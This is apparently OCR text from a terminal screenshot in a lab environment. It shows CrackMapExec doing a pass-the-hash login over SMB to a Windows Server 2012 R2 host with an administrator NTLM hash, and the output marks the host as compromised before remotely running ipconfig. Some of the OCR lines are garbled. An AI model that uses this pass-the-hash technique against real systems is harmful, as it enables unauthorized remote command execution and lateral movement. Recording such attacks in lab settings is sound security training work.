 chunn1@labs /tmp cme_darwin smb 172.16.202.204 -u administrator -H 496c8918d59f453cc8cb50ce99690f6e -d goal.lab -X 'ipconfig'
SMB 172.16.202.204 445 M03 [*] Windows Server 2012 R2 Standard 9600 x64 (name:M03) (domain:goal.lab) (signing:True) (SMBv
1:True)
SMB 172.16.202.204 445 M03 [+] goal.lab\administrator:496c8918d59f453cc8cb50ce99690f6e (Pwn3d!)
SMB 172.16.202.204 445 M03 [+] Executed command
SMB 172.16.202.204 445 M03 Windows IP
SMB 172.16.202.204 445 M03
SMB 172.16.202.204 445 M03
SMB 172.16.202.204 445 M03 Ethernet0:
SMB 172.16.202.204 445 M03
SMB 172.16.202.204 445 M03 DNS . . . . . . . :
SMB 172.16.202.204 445 M03 IPv6 . . . . . . . . : fe80::e5f8:a507:1f02:1fc2%12
SMB 172.16.202.204 445 M03 IPv4 . . . . . . . . . . . . : 172.16.202.204
SMB 172.16.202.204 445 M03 . . . . . . . . . . . . : 255.255.0.0
SMB 172.16.202.204 445 M03 . . . . . . . . . . . . . : 172.16.202.254
SMB 172.16.202.204 445 M03
SMB 172.16.202.204 445 M03 isatap.{AD6626E0-A040-4943-815A-6EFE04D19B37}:
SMB 172.16.202.204 445 M03
SMB 172.16.202.204 445 M03 . . . . . . . . . . . . :
SMB 172.16.202.204 445 M03 DNS . . . . . . . :
chunn1@labs /tmp